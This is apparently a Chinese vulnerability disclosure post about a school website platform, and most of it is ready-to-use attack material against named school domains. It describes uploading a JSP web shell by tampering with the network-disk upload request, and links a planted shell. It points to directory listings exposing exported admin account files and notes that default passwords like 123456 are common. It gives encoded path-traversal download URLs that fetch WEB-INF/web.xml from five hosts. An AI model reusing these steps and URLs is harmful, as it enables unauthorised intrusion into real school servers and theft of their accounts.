





如果遇到网盘未开启的情况

点击立即开启是不行的



我们需要访问

http://*/us/u_disk/adminInitUdisk.jsp这个链接,

通过此处的立即开启,才有效

该站我就不开启了

以下案例可供复现:

http://www.hmxx.pte.sh.cn/us/u_disk/ownPage.jsp

http://www.yk2z.ykedu.net/us/u_disk/ownPage.jsp

http://chzx.mhedu.sh.cn/us/u_disk/ownPage.jsp

http://www.hshsh.pudong-edu.sh.cn/us/u_disk/ownPage.jsp

http://www.wxxczx.com/us/u_disk/ownPage.jsp

http://www.hsjn.pudong-edu.sh.cn/us/u_disk/ownPage.jsp

上传方法即抓包,改个人空间大小,改文件后缀和内容,适当修改上传路径选择shell存储位置

http://www.hmxx.pte.sh.cn/us/files/udisk/wooyun.jsp













2#目录遍历造成系统帐号泄漏

,在该路径下存在一个以admin_*.xls的execl文件,该文件是个包含系统帐号的导出文件,当然,系统帐号肯定有,但密码字段是否有被管理员导出,不能保证就是了,而且该文件夹存在大量文件,加载需要时间....其实只要知道了帐号,密码要么同帐号,要么就是123456

http://jszjzx.zje.net.cn/us/files/

一个个找,里面有管理员的帐号和密码

http://www.hmxx.pte.sh.cn/us/files/

http://www.yk2z.ykedu.net/us/files/

http://chzx.mhedu.sh.cn/us/files/

http://www.hshsh.pudong-edu.sh.cn/us/files/





3#任意文件下载,通过对path的猜解,asc-5,我们可以得到以下url

http://jszjzx.zje.net.cn/us/download_file.jsp?path=97-100-103-96-110-41-41-42-41-41-42-82-64-61-40-68-73-65-42-114-96-93-41-115-104-103-&fileName=114-96-93-41-115-104-103-

http://www.hmxx.pte.sh.cn/us/download_file.jsp?path=97-100-103-96-110-41-41-42-41-41-42-82-64-61-40-68-73-65-42-114-96-93-41-115-104-103-&fileName=114-96-93-41-115-104-103-

http://www.yk2z.ykedu.net/us/download_file.jsp?path=97-100-103-96-110-41-41-42-41-41-42-82-64-61-40-68-73-65-42-114-96-93-41-115-104-103-&fileName=114-96-93-41-115-104-103-

http://chzx.mhedu.sh.cn/us/download_file.jsp?path=97-100-103-96-110-41-41-42-41-41-42-82-64-61-40-68-73-65-42-114-96-93-41-115-104-103-&fileName=114-96-93-41-115-104-103-

http://www.hshsh.pudong-edu.sh.cn/us/download_file.jsp?path=97-100-103-96-110-41-41-42-41-41-42-82-64-61-40-68-73-65-42-114-96-93-41-115-104-103-&fileName=114-96-93-41-115-104-103-